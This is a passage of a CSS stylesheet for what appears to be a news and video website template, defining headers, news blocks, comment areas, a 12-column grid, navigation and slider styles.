padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-1 a{
color: #BEBEBE;
padding: 0 4px 1px;
border-radius: 6px;
}
.bg-h2-1 a:hover{
color:#1bd0d7;
background: rgba(255, 255, 255, 0.25);
}
.bg-h2-2{
background: url(../images/bg-h2-2.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-3{
background: url(../images/bg-h2-3.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
.bg-h2-4{
background: url(../images/bg-h2-4.jpg) 0 0 no-repeat;
padding:15px 0 18px 19px;
border-radius:3px;
}
h3{
font-size:18px; 
font-family: 'webfontBL', sans-serif;
color:#2e2e2e; 
line-height: 22px; 
font-weight: normal;
text-transform:uppercase;
}
h3 span{
display:inline-block;
margin:-3px 0 0 0;
}
h3 span+span{
display:inline-block;
margin:-6px 0 0 0;
}
h4{
font-size:18px; 
font-family: 'webfontBL', sans-serif;
color:#2e2e2e; 
line-height: 22px; 
font-weight: normal;
text-transform:uppercase;
}
h4 a{
color:#2e2e2e;
}
.txt_uppercase{
text-transform:uppercase;
}
.txt_decor{ 
text-decoration:none !important;
}
.txt_al{
text-align:center;
}
.bold{
font-weight:bold;
}
.txt_norm{ 
text-transform:none !important;
}
.col{
font-family: Arial; 
color:#1bd0d7;
}
.col-1{
font-family: Arial; 
color:#fff;
}
.col-2{
font-family: Arial; 
color:#2e2e2e;
}
.hov:hover{
color:#1bd0d7;
}
.hov-1:hover{
color:#fff;
}
.hov-2:hover{
color:#000;
}
.ff{
font-family: 'webfontBL', sans-serif;
}
.border-none{
border: none !important;
}
.dis-block{
display: block;
}
.dis-inblock{
display: inline-block;
}
.marg_left-0{
margin-left:0 !important;
} 
.marg_right-0{
margin-right:0 !important;
}
.marg-left-right-0{
margin-left:0 !important; margin-right:0 !important;
}
.last-bot{
margin-bottom:0 !important;
} 
.last-bot-padd{
padding-bottom: 0 !important;
}
.bg-none{
background:none !important;
}
.padd{
margin:0 0 17px 0 ;
}
.padd-1{
margin:56px 0 16px 0 ;
}
.padd-2{
margin:26px 0 54px 0 ;
}
.top{
margin-top: 6px;
}
.top-0{
margin-top: 5px;
}
.top-0-1{
margin-top: 2px;
}
.top-0-2{
margin-top: 4px;
}
.top-1{
margin-top: 13px;
}
.top-1-1{
margin-top: 11px;
}
.top-1-2{
margin-top: 20px;
}
.top-1-3{
margin-top: 22px;
}
.top-2{
margin-top: 48px;
}
.top-2-1{
margin-top: 46px;
}
.top-3{
margin-top: 8px;
}
.bot{
margin-bottom: 15px;
}
.bot-0{
margin-bottom:14px;
}
.bot-0-1{
margin-bottom:12px;
}
.bot-1{
padding-bottom: 10px;
}
.bot-2{
margin-bottom: 18px;
}
.bot-2-1{
margin-bottom: 16px;
}
.bot-3{
margin-bottom: 4px;
}
.bot-4{
margin-bottom: 3px;
}
.bot-4-1{
margin-bottom: 2px;
}
.bot-5{
margin-bottom: 8px;
}
.left{
margin-left: 1px;
}
.right{
margin-right: 19px;
}
.right-1{
margin-right: 21px;
}
.right-2{
margin-right: 9px;
}
.news-content-block{
height: 191px;
float: left;
margin: 20px 0 15px;
padding-right: 13px;
background-color: rgba(231, 231, 231, 0.91);
}
.news-content-block:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
padding-right:13px;
}
.dnner2{
width:289px;
height:175px;
display:block;
position:relative;
overflow:hidden;
border: 8px solid #D1D1D1;
} 
.dnner2 img{
width:289px; 
min-height:175px;
position:relative;
}
.news-content-block-rg{
width: 367px;
height: 157px; 
margin: -190px 0 0 320px;
}
.news-content-block-data a{ 
font-size:13px;
color:#1bd0d7;
}
.news-content-block-title {
margin-top:10px;
}
.news-content-block-title {
font-size:18px;
color:#2e2e2e;
}
.news-content-block-title a{
font-size:18px;
color:#2e2e2e;
}
.news-content-block-title a:hover{
color: #1bd0d7;
}
.news-content-block-text{
text-align: justify;
height: 85px;
overflow: hidden;
margin-top:10px;
font-family:'Arial';
font-size:12px;
color:#565555;
}
.news-content-block-cnop {
float: right;
}
.news-content-block-cnop a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: transparent;
background-color: rgb(117, 117, 117);
-webkit-border-radius: 2px 2px 2px 2px;
-moz-border-radius: 2px 2px 2px 2px;
-ms-border-radius: 2px 2px 2px 2px;
border-radius: 2px 2px 2px 2px;
}
.news-content-block-cnop a:hover{
background: transparent;
background-color: rgb(45,45,45);
-webkit-border-radius: 2px 2px 2px 2px;
-moz-border-radius: 2px 2px 2px 2px;
-ms-border-radius: 2px 2px 2px 2px;
border-radius: 2px 2px 2px 2px;
}
.crlta{
width: 700px;
height: 1px; 
overflow: hidden; 
background:url('../images/bg-bot.jpg') no-repeat;
float: left;
}
.ratebox {
border: solid 1px;
border-radius: 9px;
padding: 2px 4px 0 4px;
float: right;
height: 19px;
text-align: center;
background: #fff;
}
.ratebox-sh {
margin: -1px -13px 0 0;
border: solid 1px #fff;
border-radius: 0 0 0 9px;
padding: 1px 4px 0 4px;
float: right;
height: 19px;
text-align: center;
background: #fff;
}
.rate {
text-align: left;
width: 85px;
height: 17px;
margin: 0 auto;
overflow: hidden;
}
.cover-stat-wrap {
background: #fff;
margin: 0 0 0 325px;
float: left;
height: 19px;
line-height: 14px;
border-radius: 9px;
border: solid 1px #D8D8D8;
padding: 3px 4px 0 4px;
}
.cover-stat {
margin-right: 8px;
}
.cover-stat .stat-label {
text-shadow: 1px 1px 0 white;
}
.be-font-pre:before,
.be-font-inline {
vertical-align: baseline;
font-family: 'Behance';
font-size: 26px;
line-height: 0;
font-weight: normal;
text-transform: none;
text-rendering: optimizeLegibility;
margin-right: 5px;
position: relative;
top: 4px;
display: inline-block;
line-height: 0;
height: 15px;
color: #757575;
}
.be-font-pre:before, .be-font-inline1 {
font-family: 'Behance';
font-size: 32px;
line-height: 0;
font-weight: normal;
text-transform: none;
text-rendering: optimizeLegibility;
margin-right: 10px;
position: relative;
top: 1px;
display: inline-block;
line-height: 0;
height: 15px;
color: #FFF;
}
.cover-stat .stat-value {
font-size: 14px;
text-shadow: 1px 1px 0 white;
color: #757575;
}
.cover-stat .stat-value a{
font-size: 14px;
text-shadow: 1px 1px 0 white;
color:#898989;
}
.category-cnop {
top: 15px;
position: absolute;
}
.category-cnop a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: rgba(26, 207, 216, 0.5);
border-radius: 0 2px 2px 0;
}
.category-cnop  a:hover{
background: transparent;
background-color: rgb(45, 45, 45);
}
.herna {
width: 70px;
height: 47px;
display: block;
position: relative;
overflow: hidden;
}
.herna img{
width:70px; 
min-height:47px;
position:relative;
z-index:1;
}
.herna strong {
display: block;
border: 0px solid transparent;
position: absolute;
z-index: 2;
bottom: 0;
right: 0;
top: 0;
left: 0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.herna:hover strong {
border: 4px solid rgba(3, 215, 255, 0.75);
}
.right-news-t5{
margin-top: 15px;
padding: 1px 0;
}
.right-news-t5:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.right-news-title a{
font-size:13px;
color:#2e2e2e;
}
.right-news-title a:hover{
color: #1bd0d7;
}
.right-news-text{
font-family:'Arial';
font-size:12px;
color:#565555;
line-height: 16px;
}
.right-news-block{
margin: -50px 0 0 75px;
}
.crlta1{
margin-top:10px;
width: 220px;
height: 1px; 
overflow: hidden; 
background:url('../images/bg-bot-3.jpg') no-repeat;
float: left;
}

.isicons li {
float:right;
width: 17px;
height: 17px;
padding: 2px 5px 2px 5px;
}
.isicons li img {
display: block;
}
.cover-stat .stat-label-full {
cursor: pointer;
text-shadow: 0 1px 0 #fff;
font-size: 40px;
margin-right: 2px;
}
.cover-stat .stat-label-full {
text-shadow: none;
color: white;
}
.cover-stat .stat-label-full:hover  {
color: #ccc;
}
.cover-stat .stat-label-full1 {
color: #fff;
text-shadow: 0 1px 0 #fff;
font-size: 30px;
margin-right: 2px;
}
.cover-stat .stat-label-full1 {
text-shadow: none;
}
.cover-stat .stat-value-full {
font-size: 20px;
text-shadow: none;
color: white;
}
.block-news-text-bar {
margin: 0 0 10px 0;
font-size: 19px;
color: #FFFFFF;
border-radius: 6px;
padding: 15px 20px;
background: rgb(0, 185, 185) url('../images/bg-h2-2.jpg');
background-position: 10px;
}
.bhinfo {
height: 21px;
padding-bottom: 10px;
border-bottom: 1px solid #dbe8ed;
margin-bottom: 10px;
color: #ccc;
}
.baseinfo {
padding: 0 8px 0 18px;
font-size: 0.9em;
color: #1bd0d7;
float: left;
height: 21px;
background: #f1f5f7 url("../images/baseinfo.png") no-repeat 5px 50%;
}
.maincont {
padding: 10px 25px 20px;
font-family: 'Arial';
color: #000;
}
.maincont img {
padding-bottom: 20px;
border: none;
}
.basetags {
font-weight:bold;
width: 650px;
margin: 10px 0 0 -20px;
padding: 10px 20px 0;
text-align: left;
border-top: 1px dotted #9E9595;
}
.basetags a{
font-weight:normal;
}
#collect-and-share {
border-radius: 9px;
background: #9E9595;
padding: 8px 25px 12px 5px;
}
#collect-and-share .viral-icons {

}
#collect-and-share .viral-icons {
    display: inline-block;
    float: right;
    width: 450px;
    margin-top: 8px;

}
.form-button,
.form-button-fake {
height: 29px;
line-height: 29px;
padding: 0 15px; 
font-size: 14px;
font-weight: bold;
border-radius: 3px;
border: 1px solid transparent;
display: inline-block;
-webkit-user-select: none;
-moz-user-select: none;
white-space: nowrap;
}
.dark-background .form-button {
border-color: #000 !important;
}
.related {
width:100%;
margin-top: 10px;
border-radius: 9px;
float: left;
background: #D6D6D6;
}
.comi{
margin-top: 10px;
border-radius: 9px;
float: left;
}
.ctop {
height: 37px;
border-radius: 9px 9px 0 0;
background:#ccc url('../images/ctop1.jpg');
background-position: 0 -4px;
font-size: 0.9em;
color: #fff;
line-height: 36px;
padding: 0 30px;
}
.ctop-com {
height: 37px;
border-radius: 9px 9px 0 0;
background:#ccc url('../images/ctop.jpg');
background-position: -30px -14px;
font-size: 0.9em;
color: #fff;
line-height: 36px;
padding: 0 30px;
position: relative;
}
#comments-container {
margin-top: -2px;
border: 2px dotted #C5C5C5;
margin-bottom: 20px;
border-radius: 0 9px 9px;
}
.post-comment-logged-out {
font-size: 14px;
margin-top: 5px;
text-align:center;
color: #333;
margin: 10px 0 25px;
padding: 20px 0 10px;
border-bottom: 2px dotted #cacaca;
}
.post-comment-logged-out a{
text-decoration: underline;
font-size: 14px;
}
.block-news-rel {
float: left;
width: 161px;
overflow: hidden;
margin: 7px;
}
.block-news-rel:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.block-news-rel img {
width: 161px;
height: 109px;
}
.block-news-rel-title {
width: 161px;
max-height: 37px;
padding: 4px 4px 0;
overflow: hidden;
}
.block-news-rel-title a{
font-family:'Arial';
font-size:12px;
}

.f_textarea {
 width: 458px;
}

.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea,.xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select {
padding: 2px;
border: 1px solid #bcc0c2;
}

.f_textarea, .editor_button select {
padding: 0;
}

.profilephoto{
width:70px;
background:#e1e1e1;
border-radius: 3px; 
-webkit-border-radius:3px;
-moz-border-radius:3px;
}
.profilephotoimg{
width:70px;
border-radius: 2px; 
-webkit-border-radius:2px;
-moz-border-radius:2px;
}
.profile{
width:110px;
}
.profile ul{
list-style: none;
margin:0;
padding:0;
font-size:12px;
color:#303030;
}
.profile li{
position: relative;
height:20px;
padding:0 0 5px 0 !important;
line-height:20px;
margin:0;
}
.profile li a{
text-align:left;
padding:0 10px;
line-height:20px;
font-size:12px;
color:#2e2e2e !important;
text-decoration:none !important;
display:block;
background:#eee;
border-radius: 10px;
-webkit-border-radius: 10px; 
-moz-border-radius: 10px;
}
.profile li a:hover {
color: #FFFFFF !important;
background: #06DBDB;
}
.userinfo {
padding-left: 125px;
}
.ui-dialog-content .userinfo {
padding: 10px 0 10px 125px;
}
.userinfo .lcol {
margin-left: -125px;
width: 110px;
padding-right: 15px;
float: left;
}
.userinfo .lcol .avatar {
margin-bottom: 10px;
padding: 4px;
background-color: #fff;
border: 1px solid #c0d4de;
}
.userinfo .lcol .avatar img {
width: 100px;
}
.userinfo .lcol ul {
font-size: 0.9em;
}
.userinfo .rcol {
width: 100%;
}
.userinfo .rcol ul {
list-style: none;
margin-left: 0;
}
.userinfo .rcol ul li {
margin-bottom: 0.2em;
}
 .ussep {
padding-top: 12px;
}
.checkbox {
padding: 4px 0;
line-height: 1em;
}
.checkbox input {
vertical-align: middle;
}
.statistics {
overflow: hidden;
margin: 0;
padding: 0;
}
.statistics ul.lcol {
min-height: 71px;
margin: 0 0 20px -1px;
padding-top: 14px;
width: 33.3%;
float: left;
}
.statistics ul.lcol li {
padding: 0 15px;
margin-bottom: 2px;
}
.infoblock {
background-color: #f1f5f7;
padding: 15px;
margin-bottom: 25px;
}   
.button{
display: inline-block;
font-size:16px; 
font-family: 'webfontBL', sans-serif;
color:#fff; 
line-height:20px;
text-transform:uppercase;
padding:3px 11px 4px 11px; 
background: url(../images/bg-button.jpg) 0 0 repeat-x; 
border-radius: 3px;
}
.button:hover{
color:#fff ;
background: url(../images/bg-button.jpg) 0 bottom repeat-x #2d2d2d;
}
.grid_3{
width:220px;
float:left;
}
.clear {
clear:both; 
line-height:0; 
font-size:0; 
width:100%;
}
.wrapper{
overflow:hidden;
}
.wrapper-extra{
overflow:hidden;
}
.extra-wrap{
overflow:hidden;
}
.wrapper-after:after{
clear:both;
content:".";
display:block;
height:0;
visibility:hidden;
}
.fleft {
float:left;
}
.fright {
float:right;
}
.head{
width:100%;
position:relative; 
z-index:2;
}
.top-head{
margin:-1007px 0 0 0;
}
.top-head-1{
padding:46px 0 0 0;
}
header{
width:980px; 
margin: 0 auto;
position:relative;
}
.over-header{
}
.over-header .pages {
display: block;
overflow: hidden;
width: 500px;
float: left;
padding: 17px 0 15px 0;
margin: 0 0 0 20px;
font-family: 'Arial';
}
.over-header .pages li{
display:inline-block;
float:left;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
line-height:14px;
margin:0 18px 0 0;
}
.over-header .pages li a{
color:#fff;
}
.over-header .pages li a:hover{
color:#1bd0d7;
}
.nav-logo{
position:relative;  
border-radius:0 0 8px 8px;
}
#content{
width:100%;
position:relative; 
z-index:1;
}
.top-content{
margin-top:453px;
}
.main-block{
background: 0 top no-repeat #fff;
border-left:1px solid #000;
width:979px;
margin:0 auto;
padding: 0 0 17px 0;

}
.main-block-1{ 
border-radius:8px 8px 0 0;
margin:10px auto 0;
width:980px;
padding:20px 0 34px 0;
background: url(../images/bg-main-block-1.png) 0 top no-repeat #fff;
}
.div-search{
margin:12px 0 0 0;
width:255px;
float:right; 
overflow:hidden;
}
#search {
  float: right;
  margin-top: 9px;
  position: relative;
}

#search input{
width: 157px;
height: 22px;
background-color: white;
border-radius: 5px;
color: #555;
font-family: Arial;
font-size: 12px;
font-weight: 400;
padding-left: 5px;
}
#search .search_button{
  background: url(../images/top_mn/search_icon.png) no-repeat center center;
  width: 20px;
  height: 20px;
  display: inline-block;
  float: right;
  opacity: .75;
  transition: .3s;
  position: absolute;
  top: 1px;
  right: 3px;
}
#search .search_button:hover{
  opacity: 1;
}
.pp{
display:inline-block; 
margin:19px 0 0 0;
text-decoration:underline;
}
.pp:hover{
text-decoration:underline;
}
.main-tabs{
width:980px;
margin:0 auto; 
background:#000; 
border-radius:8px 8px 0 0;
padding-bottom:7px;
}
.inner{
background: url(../images/bg-tabs.png) 0 0 no-repeat;
padding:20px 20px 0 20px;
}
.link-1{
width:355px;
height:241px;
position:relative;
}
.link-1 strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;}
.link-1:hover strong{
border:8px solid #e7e6e6;
}
.bg-bot{
background: url(../images/bg-bot.jpg) 0 bottom no-repeat;
padding:0 0 20px 0;
margin-bottom:15px;
}
.link-2{
font-size:16px;
line-height:20px; 
font-family: 'webfontBL', sans-serif;
color:#8c8c8c;
display:inline-block;
text-transform:uppercase;
}
.link-2:hover{
color:#1bd0d7;
}
.list{
}
.list li{
background: url(../images/bg-bot-1.jpg) 0 bottom no-repeat;
padding-bottom:7px;
margin-bottom:5px;
}
.list li p {
padding-left: 20px;
font-family: 'Arial';
margin: 11px 0 0 0;
}
.tags-form {
font-size: 12px;
vertical-align: baseline;
margin: 5px 0 20px 0;
padding: 15px;
background: rgba(231, 231, 231, 0.91);
border-radius: 4px;
}
.login-form{
margin: 5px 0 20px 0;
padding:10px;
background: rgba(231, 231, 231, 0.91);
border-radius: 4px;
}
#login-form input{
width:189px;
background:#f7f7f7;
border:1px solid #D1D1D1;
font-family: Arial, Helvetica, sans-serif;
font-size:12px;
color:#2e2e2e;
height:15px;
padding:8px 0 8px 9px;
margin-bottom:10px;
border-radius: 3px;
}
#form-search {
}
.block-news-content {
font-size: 0;
float: left;
width: 220px;
overflow: hidden;
margin: 0 6.6px 15px;
}
.block-news-content:hover{
opacity: 0.9;
-moz-opacity: 0.9;
filter: alpha(opacity=90) white;
-khtml-opacity: 0.9;
background-color: #ddd;
}
.block-news-content-title {
width: 220px;
height: 27px;
margin-top: 10px;
padding: 0 4px;
overflow: hidden;
}
.block-news-content-title a{
font-family:'Arial';
font-size:12px;
color:#1bd0d7;
}
.block-news-content-title a:hover{
color:#2e2e2e;
}
.category-cnop1 {
top: 15px;
position: absolute;
}
.category-cnop1 a {
padding: 2px 10px 4px;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
color:#ffffff;
background: rgba(26, 207, 216, 0.5);
border-radius: 0 2px 2px 0;
}
.category-cnop1  a:hover{
background: transparent;
background-color: rgb(45, 45, 45);
}
.content-news-text{
width: 216px;
height:60px;
overflow: hidden;
padding: 0 4px;
}
.content-news-text{
font-family:'Arial';
font-size:12px;
color:#565555;
}
.vtitle {
margin-bottom: 12px;
padding: 12px 15px;
color: #2E2E2E;
background: #C9C9C9;
border-radius: 4px;
font-size: 13px;
}
.inner-1{
width:220px;
height:129px;
display:block;
position:relative;
overflow:hidden;
} 
.inner-1 img{
width:220px; 
min-height:129px;
position:relative;
z-index:1;
}
.inner-1 strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.inner-1:hover strong{
border:8px solid #303030;
}
.dnner{
width:220px;
height:129px;
display:block;
position:relative;
overflow:hidden;
} 
.dnner img{
width:220px; 
min-height:129px;
position:relative;
}
.link{
background: url(../images/bg-link.png) 0 0 no-repeat;
width:3px;
height:5px;
display:inline-block;
margin:8px 0 0 4px;
}
.link-a:hover .link{
background-position:0 -5px;
}
.link-3{
background: url(../images/bg-link.png) 0 0 no-repeat;
width:3px;
height:5px;
display:inline-block;
margin:8px 0 0 4px;
}
.link-3:hover{
background-position:0  bottom
}
.link-4{
border:8px solid #e7e6e6;
}
.bg-bot-1{
background: url(../images/bg-bot.jpg) 0 bottom no-repeat;
padding:0 0 21px 0;
margin-bottom:15px;
}
.bg-bot-2{
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent;
padding:0 0 20px 0;
margin-bottom:0;
}
.bg-bot-3{
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent;
padding:0 0 18px 0;
margin-bottom:15px;
}
.list-1{
}
.list-1 li{
font-size:12px;
line-height:16px;
padding:10px 0 12px 0;
display:block;
font-weight:bold; 
word-spacing:-1px;
background:url("../images/bg-bot-1.jpg") no-repeat scroll 0 bottom transparent; 
white-space:nowrap;
}
.list-1 li a{
color:#2e2e2e;
}
.list-1 li a:hover{
color:#1bd0d7;
}
.link-a {
font-family: Arial;
color: #565555;
}
.link-a-1:hover{
color:#1bd0d7;
}
.link-a-1:hover .link{
background-position:0 bottom;
}
.link-a-2{
color:#565555;
}
.link-a-2:hover{
color:#1bd0d7;
}
.link-a-2:hover .link{
background-position:0 bottom;
}
footer{ 
font-family: Arial, Helvetica, sans-serif; 
font-size: 12px; 
color:#565555;
margin-bottom:20px;
}
.main-footer{
background: url(../images/bg-footer.png) 0 0 no-repeat;
width:980px;
margin:0 auto;
padding-bottom:19px;
}
footer .main-footer p{
margin:15px 0 0 20px;
}
footer .main-footer p>a{
color:#565555 ;
display:inline-block;
margin-left:15px;
}
footer .main-footer p>a:hover{
color:#1bd0d7;
}
.main-footer .pages{
display:block;
overflow:hidden;
padding:27px 0 19px 0;
margin:0 0 0 20px;
background: url(../images/bg-bot-2.jpg) 0 bottom no-repeat;
}
.main-footer .pages li{
display:inline-block;
float:left;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
line-height:14px;
margin:0 18px 0 0;
}
.main-footer .pages li a{
color:#fff;
}
.main-footer .pages li a:hover{
color:#1bd0d7;
}
.container_12{
margin-left:auto;
margin-right:auto;
width:960px
}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{
display:inline;
float:left;
position:relative;
margin:0 10px
}
.alpha{
margin-left:0
}
.omega{
margin-right:0
}
.container_12 .grid_1{
width:60px
}
.container_12 .grid_2{
width:140px
}
.container_12 .grid_3{
width:220px
}
.container_12 .grid_4{
width:300px
}
.container_12 .grid_5{
width:380px
}
.container_12 .grid_6 {
width:460px
}
.container_12 .grid_7{
width:540px
}
.container_12 .grid_8{
width:620px
}
.container_12 .grid_9{
width:700px
}
.container_12 .grid_10{
width:780px
}
.container_12 .grid_11{
width:860px
}
.container_12 .grid_12{
width:940px
}
.container_12 .prefix_1{
padding-left:80px
}
.container_12 .prefix_2{
padding-left:160px
}
.container_12 .prefix_3{
padding-left:240px
}
.container_12 .prefix_4{
padding-left:320px
}
.container_12 .prefix_5{
padding-left:400px
}
.container_12 .prefix_6{
padding-left:480px
}
.container_12 .prefix_7{
padding-left:560px
}
.container_12 .prefix_8{
padding-left:640px
}.container_12 .prefix_9{
padding-left:720px
}
.container_12 .prefix_10{
padding-left:800px
}
.container_12 .prefix_11{
padding-left:880px
}
.container_12 .suffix_1{
padding-right:80px
}
.container_12 .suffix_2{
padding-right:160px
}
.container_12 .suffix_3{
padding-right:240px
}
.container_12 .suffix_4{
padding-right:320px
}
.container_12 .suffix_5{
padding-right:400px
}
.container_12 .suffix_6{
padding-right:480px
}
.container_12 .suffix_7{
padding-right:560px
}
.container_12 .suffix_8{
padding-right:640px
}
.container_12 .suffix_9{
padding-right:720px
}
.container_12 .suffix_10{
padding-right:800px
}
.container_12 .suffix_11{
padding-right:880px
}
.container_12 .push_1{
left:80px
}
.container_12 .push_2{
left:160px
}
.container_12 .push_3{
left:240px
}
.container_12 .push_4{
left:320px
}
.container_12 .push_5{
left:400px
}
.container_12 .push_6{
left:480px
}
.container_12 .push_7{
left:560px
}
.container_12 .push_8{
left:640px
}
.container_12 .push_9{
left:720px
}
.container_12 .push_10{
left:800px
}
.container_12 .push_11{
left:880px
}
.container_12 .pull_1{
left:-80px
}
.container_12 .pull_2{
left:-160px
}
.container_12 .pull_3{
left:-240px
}
.container_12 .pull_4{
left:-320px
}
.container_12 .pull_5{
left:-400px
}
.container_12 .pull_6{
left:-480px
}
.container_12 .pull_7{
left:-560px
}.container_12 .pull_8{
left:-640px
}
.container_12 .pull_9{
left:-720px
}
.container_12 .pull_10{
left:-800px
}
.container_12 .pull_11{
left:-880px
}
.clear {
clear:both;
display:block;
overflow:hidden;
visibility:hidden;
width:0;
height:0
}
.clearfix:after{
clear:both;
content:' ';
display:block;
font-size:0;
line-height:0;
visibility:hidden;
width:0;
height:0
}
.clearfix{
display:inline-block
}
* html .clearfix{
height:1%
}
.clearfix{
display:block
}
.grid_3{
width:220px;
float:left;
}
.top-news-big{
width:220px;
margin-right: 20px;
}
.big-video{
width:298px;
height:189px;
display:block;
position:relative;
overflow:hidden;
} 
.big-video img{
width:298px; 
min-height:189px;
position:relative;
z-index:1;
}
.big-video strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.big-video:hover strong{
border:8px solid #5AF2FF; 
background: url(../images/play.png) center no-repeat;
background-size: 40px;
}
.top-news-grid {
width: 220px;
float: left;
margin: 0 20px 20px 0;
}
.top-news-video {
padding: 5px;
background: #313131;
width: 120px;
height: 100px;
float: left;
margin: 0 20px 20px 0;
border-radius: 3px;
overflow:hidden;
}
.video-img{
border-radius: 3px;
width:120px;
height:79px;
display:block;
position:relative;
overflow:hidden;
}
.video-img img{
width:120px; 
min-height:79px;
position:relative;
z-index:1;
}
.video-img strong{
display:block;
border:0px solid transparent;
position:absolute;
z-index:2;
bottom:0;
right:0;
top:0;
left:0;
-moz-transition: border 0.5s ease;
-webkit-transition: border 0.5s ease;
-o-transition: border 0.5s ease;
}
.video-img:hover strong{
border: 4px solid #5AF2FF;
background: url(../images/play.png) center no-repeat;
background-size: 20px;
}
.line-content-video {
width: 300px;
height: 205px;
margin-left: 600px;
background: rgba(172, 172, 172, 0.35);
z-index: 9999;
padding: 20px;
border-radius: 9px;
overflow:hidden;
}
.basenavi {
margin: 30px 0 20px 300px;
float:left;
height: 39px;
background: url("../images/basenavi.png") no-repeat;
}
.navigation, .navigation a, .navigation span {
float: left;
}
.navigation {
font-size: 1.3em;
padding: 7px 0 0 7px;
}
.navigation a {
text-decoration: none;
}
.navigation a, .navigation span {
padding: 0 2px;
height: 22px;
line-height: 21px;
}
.navigation a, .navigation span.nav_ext {
margin-right: 3px;
color: #2c2c2c;
}
.navigation a:hover {
border-radius:4px;
color: #fff;
background-color: #1bd0d7;
}
.navigation span {
color: #1bd0d7;
}
.nextprev {
float: right;
width: 76px;
}
.nextprev .thide {
float: left;
width: 38px;
padding-top: 39px;
background: #7bb81b url("../images/basenavi.png") no-repeat 0 -39px;
}
.nextprev a span {
cursor: pointer;
}
.nextprev span .pnext {
background-position: -38px -39px;
}
.nextprev a .pnext {
background-position: -114px -39px;
}
.nextprev span .pprev {
background-position: 0 -39px;
}
.nextprev a .pprev {
background-position: -76px -39px;
}
#comments-list {
margin-top: 25px;
}
.comment-container {
float: left;
padding-bottom: 25px;
margin-bottom: 27px;
border-bottom: 2px dotted #C5C5C5;
position: relative;
background: #ECFBFF;
padding: 10px;
}
.comment-user-image-link {
width: 50px;
height: 50px;
border: 1px solid #e2e2e2;
margin-right: 15px;
display: block;
}
.comment-user-image {
border-radius: 9px;
float: left;
vertical-align: bottom;
}
.comment-text-container {
position: relative;
width: 643px;
padding-right: 30px;
}
.comment-user-date-wrap {
margin-bottom: 6px;
}
.user-name-link, .big-comments .user-name-link:visited {
color: #333;
font-family: arial;
}
.comment-date {
font-size: 12px;
font-family: arial;
color: #686868;
}
.comment-text {
font-family: 'Arial';
color: #333;
font-size: 14px;
line-height: 20px;
word-wrap: break-word;
}
.comedit, .selectmass {
display: inline;
}
.selectmass input, .comedit ul, .comedit ul li {
float: right;
}
.comedit ul li, .selectmass input {
margin: 6px 0 0 8px;
}
.comedit ul li {
float: left;
}
.selectmass input {
vertical-align: middle;
}
.reset, .reset li {
list-style: none;
padding: 0;
margin: 0;
}
.post-comment-logged-out {
font-size: 14px;
margin-top: 5px;
text-align:center;
color: #333;
margin: 10px 0 25px;
padding: 20px 0 10px;
border-bottom: 2px dotted #cacaca;
}
.post-comment-logged-out a{
text-decoration: underline;
font-size: 14px;
}
#comments-container {
width: 99%;
margin-top: -2px;
border: 2px dotted #C5C5C5;
margin-bottom: 20px;
border-radius: 0 9px 9px;
float: left;
}
.f_input { 
border-radius: 5px;
width: 200px;
border: 2px dotted #949494;
padding:3px 5px;
}
.fbutton {
border-radius: 4px;
cursor: pointer;
font-weight:normal;
font-style:normal;
text-decoration:none;
font-size:16px;
border: 1px solid #bcc5c9;
color: #fff;
padding: 7px 10px;
background-color: rgb(117, 117, 117);
font-weight: bold;
background-position: 0 -10px;
margin-left:92px;
}
.fbutton:hover{
background-color: rgb(45,45,45);
}
.fieldsubmit, .tableform td {
padding: 10px 15px;
}
.storenumber, .basenavi, .maincont, .berrors, .fullstory, .basecont {
margin-bottom: 15px;
text-align: justify;
}
.pm_status {
float: right;
border: 1px solid #d8d8d8;
padding: 0px;
background-color: #fff;
width: 300px;
height: 100px;
margin-left: 20px;
margin-right: 5px;
}
.pm_status_head {
border-bottom: 1px solid #d8d8d8;
font-size: 0.9em;
background: #fff url("../images/bbcodes.png") repeat-x 0 100%;
height: 22px;
padding: 0;
font-weight: bold;
text-align: center;
color: #4e4e4e;
}
.pm_status_content {
padding: 5px;
}
.footer-sch-bot {
margin: -20px 15px 0 0;
float: right;
}
.footer-sch-bot-pad {
float:left;
padding-right: 10px;
}
.curent-hip {
color: #1bd0d7 !important;
}
.mass_comments_action {
padding-right: 30px;
}
#slide {
width:100%;
position:relative; 
overflow:hidden; 
z-index:1;
}
.slider {
position: relative; 
z-index:1;
width:1920px; 
height:1035px;  
overflow: hidden; 
left:50%;
margin-left:-960px;
}
.items {
display:none;
}
.banner{
width: 980px;
position:absolute; 
